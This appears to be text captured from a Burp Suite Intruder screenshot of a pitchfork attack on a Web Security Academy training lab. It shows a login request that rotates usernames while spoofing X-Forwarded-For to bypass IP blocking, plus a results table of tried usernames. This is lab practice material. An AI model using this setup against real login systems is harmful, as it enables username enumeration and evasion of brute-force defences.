 Pitchfork attack
Start attack
Target
https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3f00420362890685bf6c5c004600ba.web-security-academy.net
3 Cookie: session=w3J70sd97SVstq85HJ1jUMol7nwx0JpQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net
11 Referer: https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 191.§0§.0.0
ip blocked bypass
20
21 username=§ola§&password=
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respon...
57 56 alterwind 200 1103
7 6 adm 200 122
72 71 app01 200 114
18 17 azureuser 200 112
24 23 acid 200 112
28 27 adkit 200 112
29 28 admin 200 112
79 78 aq 200 111
80 79 ar 200 111
34 33 admins 200 108
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a3f00420362890685bf6c5c004600ba.web-security-academy.net
3 Cookie: session=w3J70sd97SVstq85HJ1jUMol7nwx0JpQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br